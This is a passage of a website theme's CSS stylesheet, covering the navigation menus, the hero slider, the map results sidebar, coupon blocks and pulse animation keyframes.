  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: none;
  padding: 8px;
  cursor: pointer;
  position: absolute;
  top: -2px;
  bottom: 0;
  height: 28px;
  right: 0;
  margin: auto;
  background-color: transparent;
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
  box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#page-header .nav-btn:hover, #page-header .nav-btn.active {
  background-color: #052D55;
}
#page-header .nav-btn:hover i, #page-header .nav-btn.active i {
  background-color: #fff;
}
#page-header .nav-btn:hover i:last-child, #page-header .nav-btn.active i:last-child {
  width: 12px;
}
#page-header .nav-btn i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  height: 2px;
  width: 12px;
  background-color: #fff;
  margin-bottom: 2px;
  display: block;
  background-color: #052D55;
}
#page-header .nav-btn i:last-child {
  width: 10px;
  margin-bottom: 0px;
}
#page-header .btn.icon i {
  margin-left: 0;
}

body.nav-btn-only #page-header .nav-btn {
  display: block;
}
body.nav-btn-only #page-header .right {
  padding-right: 40px;
}
body.nav-btn-only #page-header .primary-nav {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.2s transform;
  -webkit-transition: 0.2s transform;
  transition: 0.2s transform;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  visibility: hidden;
  position: absolute;
  top: 100%;
  margin-top: 6px;
  background-color: #052D55;
  padding-right: 0;
  margin-right: 0;
  border: 0;
  right: 0;
}
body.nav-btn-only #page-header .primary-nav.show {
  visibility: visible;
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu {
  position: absolute;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent {
  position: relative;
  display: block;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.1);
  visibility: visible;
  pointer-events: auto;
  position: relative;
  right: 0;
  text-align: inherit;
  padding-top: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .wrapper {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: inherit;
  padding-top: 0px;
  padding-bottom: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu h4 {
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
  margin-top: 0px;
  color: #fff;
  font-weight: 800;
  font-size: 11px;
  padding-top: 2px;
  padding-bottom: 2px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a {
  font-weight: 800;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a:hover {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #fff;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:after, body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:before {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul {
  background-color: rgba(0, 0, 0, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a {
  display: block;
  padding: 8px 10px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container {
  padding-left: 0px;
  padding-right: 0px;
  width: auto;
  padding-top: 0;
  padding-bottom: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row {
  display: block;
  width: inherit;
  height: inherit;
  padding-right: 0px;
  padding-left: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] {
  display: block;
  height: 100%;
  width: 100%;
  clear: both;
  margin-bottom: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"]:last-child {
  margin-bottom: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"]:first-child > a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .image {
  width: 100%;
  height: 100%;
  position: relative;
  display: table;
  z-index: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn {
  z-index: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper {
  background-color: transparent;
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li:first-child:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 8px 5px;
  border-color: transparent transparent #052D55 transparent;
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 8px;
  content: "";
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child a, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover a {
  border: none;
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child .wrapper, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child > .wrapper > .nav-wrapper > ul > li:first-child::after, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover > .wrapper > .nav-wrapper > ul > li:first-child::after {
  display: none;
}
body.nav-btn-only #page-header .primary-nav ul.navigation li ul li a {
  padding: 10px 10px !important;
}
body.nav-btn-only #page-header .primary-nav ul.navigation li ul li .nav-wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: transparent;
}
body.nav-btn-only #page-header .primary-nav ul {
  padding-left: 0;
  min-width: 220px;
}
body.nav-btn-only #page-header .primary-nav ul li {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li:hover {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li:hover a {
  border: none;
}
body.nav-btn-only #page-header .primary-nav ul li.active {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li.active a {
  border: none;
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #fff;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:after, body.nav-btn-only #page-header .primary-nav ul li.has-child > a:before {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
body.nav-btn-only #page-header .primary-nav ul li .wrapper {
  position: relative;
  padding-top: 0;
}
body.nav-btn-only #page-header .primary-nav ul li a {
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  font-weight: 800;
  padding: 10px;
  display: block;
  border: none;
  color: #fff;
  position: relative;
}
body.nav-btn-only #page-header .primary-nav ul li a:hover {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child:before, body.nav-btn-only #page-header .primary-nav ul li a.has-child:after {
  color: #fff;
  padding-right: 10px;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child[aria-expanded=true] {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 0;
  position: relative;
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li {
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li:hover {
  background-color: rgba(0, 0, 0, 0.2);
}

.hero-section {
  position: relative;
}
.hero-section.has-background h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
  font-weight: normal;
  font-size: 54px;
}
.hero-section.has-background h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  /*opacity: 0.5;*/
  color: #fff;
  font-size: 24px;
  font-weight: normal;
}
.hero-section.has-background h4 {
  color: #fff;
}
.hero-section.has-background .slider {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
}
.hero-section.has-background .slider .owl-carousel, .hero-section.has-background .slider .owl-stage-outer, .hero-section.has-background .slider .owl-stage, .hero-section.has-background .slider .owl-item {
  height: 100%;
}
.hero-section.has-background .slider .owl-nav, .hero-section.has-background .slider .owl-dots {
  position: absolute;
}
.hero-section.has-background .slider .owl-controls {
  text-align: center;
}
.hero-section.has-background .slider .slide {
  display: table;
  height: 100%;
  width: 100%;
}
.hero-section.has-background .slider [data-owl-dots="1"] .owl-dots {
  display: inline-block !important;
  bottom: 10px;
}
.hero-section.has-background .slider .presentation {
  width: 100%;
  height: 100%;
}
.hero-section.has-background .slider .presentation:after {
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  width: 100%;
  height: 50%;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
}
.hero-section.has-background .slider .presentation .description {
  position: absolute;
  width: 100%;
  bottom: 200px;
  z-index: 1;
}
.hero-section.has-background .slider .presentation .description h1 {
  text-shadow: 0px 2px 12px rgba(0, 0, 0, 0.5);
  font-size: 72px;
  font-weight: bold;
}
.hero-section.has-background .slider .presentation .description h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 18px;
  font-weight: bold;
}
.hero-section.has-background .slider .presentation .description h2 i {
  margin-right: 10px;
}
.hero-section.has-background .slider .presentation .description hr {
  border-top: 2px solid rgba(255, 255, 255, 0.2);
  margin-top: 20px;
  margin-bottom: 20px;
}
.hero-section.has-background .slider .presentation .description .label, .hero-section.has-background .slider .presentation .description .rating-passive {
  display: inline-block;
  margin-right: 20px;
}
.hero-section.has-background .slider .presentation .description .label {
  padding: 6px;
  background-color: #fff;
  color: #000;
}
.hero-section.has-background .slider .presentation .description .rating-passive .stars figure {
  color: #fff;
  font-size: 16px;
}
.hero-section.has-background .slider .presentation .bg-transfer:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000;
  content: "";
}
.hero-section.has-background form {
  z-index: 1;
}
.hero-section.has-map .results-wrapper .search-form {
  position: relative;
  height: auto;
  padding: 20px;
}
.hero-section.has-map .results-wrapper .search-form form {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: rgba(0, 0, 0, 0.03);
  padding: 10px 20px;
  display: table;
  height: 100%;
  width: 100%;
}
.hero-section.has-map .results-wrapper .search-form .section-title h2 {
  font-size: 18px;
  margin-left: 0;
  font-weight: normal;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form .form-group {
  margin-bottom: 10px;
  display: table;
  height: auto;
  width: 100%;
  position: relative;
}
.hero-section.has-map .results-wrapper .search-form .btn {
  padding: 8px;
}
.hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"], .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control {
  padding-left: 0;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 8px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.15);
}
.hero-section.has-map .results-wrapper .search-form input[type="text"], .hero-section.has-map .results-wrapper .search-form input[type="email"], .hero-section.has-map .results-wrapper .search-form input[type="date"], .hero-section.has-map .results-wrapper .search-form input[type="time"], .hero-section.has-map .results-wrapper .search-form input[type="search"], .hero-section.has-map .results-wrapper .search-form input[type="password"], .hero-section.has-map .results-wrapper .search-form input[type="number"], .hero-section.has-map .results-wrapper .search-form input[type="tel"], .hero-section.has-map .results-wrapper .search-form textarea.form-control {
  padding: 8px;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider {
  margin-top: 2px;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #052D55;
  background-color: #fff;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle:hover, .hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"] {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  width: 45px;
  height: 45px;
  bottom: -40px;
  right: 0px;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:before {
  display: none;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:after {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:active {
  top: inherit;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"] i {
  margin-left: 0;
  margin-top: -1px;
}
.hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
  width: 50%;
}
.hero-section.has-sidebar.sidebar-grid .results-wrapper .sidebar-detail {
  z-index: 22;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item {
  float: left;
  width: 44.8%;
  margin: 10px 10px 20px 20px;
  height: 270px;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .description {
  z-index: 1;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .image {
  background-size: cover;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .image .price {
  right: inherit;
  left: 10px;
}
.hero-section .coupon {
  display: table-cell;
  vertical-align: middle;
}
.hero-section .coupon div {
  height: auto;
}
.hero-section .coupon h1 {
  font-size: 36px;
  font-weight: bold;
}
.hero-section .coupon .wrapper {
  display: inline-block;
  text-align: left;
  width: 900px;
  position: relative;
}
.hero-section .coupon .image {
  position: absolute;
  left: 0;
}
.hero-section .coupon .image .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 90px;
  height: 90px;
  color: #fff;
  font-weight: bold;
  left: 0;
  top: 0;
  background-color: #052D55;
  font-size: 24px;
  text-align: center;
  line-height: 86px;
}
.hero-section .coupon .image .bg-transfer {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 300px;
  height: 300px;
}
.hero-section .coupon .description {
  padding-left: 330px;
  padding-top: 10px;
}
.hero-section .coupon .description hr {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  border-top: 2px solid #fff;
  margin-bottom: 20px;
  margin-top: 20px;
}
.hero-section .coupon .description figure {
  display: inline-block;
  margin-right: 20px;
}
.hero-section .coupon .description .location i {
  margin-right: 10px;
}
.hero-section .coupon .description .label {
  text-transform: none;
  font-size: 14px;
  font-weight: bold;
}
.hero-section .coupon .description .count-down {
  margin-bottom: 20px;
}
.hero-section .coupon .description .count-down .countdown-row .countdown-amount {
  font-size: 36px;
}
.hero-section > .wrapper {
  display: table;
  height: 100%;
  width: 100%;
  z-index: 2;
  position: relative;
}
.hero-section > .wrapper > .inner {
  display: table-cell;
  vertical-align: middle;
}
.hero-section .map-wrapper {
  width: 100%;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.hero-section .results-wrapper {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  position: relative;
  float: right;
  display: inline-block;
  background-color: #fff;
  height: 100%;
  overflow: hidden;
}
.hero-section .results-wrapper.show-detail .results {
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.hero-section .results-wrapper.show-detail .sidebar-detail {
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
.hero-section .results-wrapper.loading .sidebar-detail, .hero-section .results-wrapper.loading .results {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
.hero-section .results-wrapper h2 {
  margin: 10px 20px;
  font-size: 30px;
  display: inline-block;
}
.hero-section .results-wrapper h2 .results-number {
  margin-left: 10px;
  font-size: 22px;
  color: rgba(0, 0, 0, 0.4);
  display: inline-block;
}
.hero-section .results-wrapper h2 .results-number:before {
  content: "(";
}
.hero-section .results-wrapper h2 .results-number:after {
  content: ")";
}
.hero-section .results-wrapper .section-title {
  margin-top: 0;
  margin-bottom: 0;
}
.hero-section .results-wrapper .section-title .full-detail {
  float: right;
  margin-top: 10px;
}
.hero-section .results-wrapper .results {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: relative;
  height: 100%;
}
.hero-section .results-wrapper .result-item {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
}
.hero-section .results-wrapper .result-item > a {
  color: inherit;
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  padding-left: 25px;
  padding-right: 25px;
}
.hero-section .results-wrapper .result-item > a:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 5px;
  height: 100%;
  background-color: #052D55;
}
.hero-section .results-wrapper .result-item > a:hover, .hero-section .results-wrapper .result-item > a.hover-state {
  background-color: rgba(0, 0, 0, 0.05);
}
.hero-section .results-wrapper .result-item > a:hover:before, .hero-section .results-wrapper .result-item > a.hover-state:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section .results-wrapper .result-item > a h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 15px;
}
.hero-section .results-wrapper .result-item > a h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: table;
  padding-bottom: 15px;
  width: 100%;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  color: #fff;
  width: 125px;
  height: 100px;
  background-size: cover;
  top: 0;
  left: 0;
  text-align: center;
  float: left;
  clear: both;
  position: relative;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image figure {
  position: absolute;
  bottom: 5px;
  z-index: 1;
  font-size: 12px;
  font-weight: bold;
  padding: 5px;
  width: 100%;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description {
  padding-left: 140px;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description h5 {
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description h5 i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  margin-right: 5px;
  font-size: 12px;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description p {
  font-size: 12px;
  line-height: 16px;
  max-height: 32px;
  overflow: hidden;
  margin-bottom: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description .label {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-color: transparent;
  margin: 3px 0;
  display: inline-block;
  margin: 8px 0;
}
.hero-section .results-wrapper .result-item .ribbon {
  right: 10px;
  font-size: 9px;
}
.hero-section .results-wrapper .result-item .controls-more {
  padding: 1px 15px;
  z-index: 5;
}
.hero-section .results-wrapper .result-item .controls-more a {
  padding: 7px 10px;
}
.hero-section .results-wrapper .result-item .controls-more ul {
  right: 15px;
}
.hero-section .results-wrapper .tse-scrollable {
  width: 100%;
  height: 100%;
}
.hero-section .results-wrapper .tse-scrollbar .drag-handle {
  right: 4px;
  width: 5px;
}
.hero-section .results-wrapper .tse-scrollbar .drag-handle.visible {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}
.hero-section .results-wrapper .image .price, .hero-section .results-wrapper .gallery-wrapper .price {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  font-weight: 900;
  color: #1f1f1f;
  position: absolute;
  left: -6px;
  top: 10px;
  z-index: 2;
  padding: 5px;
  font-size: 12px;
}
.hero-section .results-wrapper .image .price:after, .hero-section .results-wrapper .gallery-wrapper .price:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 0;
  border-color: transparent #ababab transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  left: 0;
}

@-webkit-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@-moz-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@-o-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
